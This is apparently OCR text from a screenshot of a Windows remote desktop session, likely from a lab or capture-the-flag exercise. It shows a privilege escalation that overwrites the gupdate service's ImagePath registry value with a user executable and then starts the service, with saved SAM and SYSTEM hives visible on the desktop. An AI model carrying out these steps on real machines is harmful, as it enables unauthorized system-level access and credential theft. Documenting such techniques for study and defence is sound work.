 172.22.4.45 - 远程桌面连接
回收站
Google
Chrome
PrivescCh...
迅雷
1.bat
1.exe
system
sam
命令提示符
Microsoft Windows [版本 10.0.17763.2928]
(c) 2018 Microsoft Corporation。保留所有权利。
C:\Users\Adrian>
C:\Users\Adrian>reg add "HKLM\SYSTEM\CurrentControlSet\Services\gupdate" /t REG_EXPAND_SZ /v ImagePath /d "C:\Users\Adri
an\Desktop\1.exe" /f
操作成功完成。
C:\Users\Adrian>sc start gupdate
SERVICE_NAME: gupdate
TYPE : 10 WIN32_OWN_PROCESS
STATE : 4 RUNNING
(STOPPABLE, NOT_PAUSABLE, ACCEPTS_SHUTDOWN)
WIN32_EXIT_CODE : 0 (0x0)
SERVICE_EXIT_CODE : 0 (0x0)
CHECKPOINT : 0x0
WAIT_HINT : 0x0
PID : 5232
FLAGS :
C:\Users\Adrian>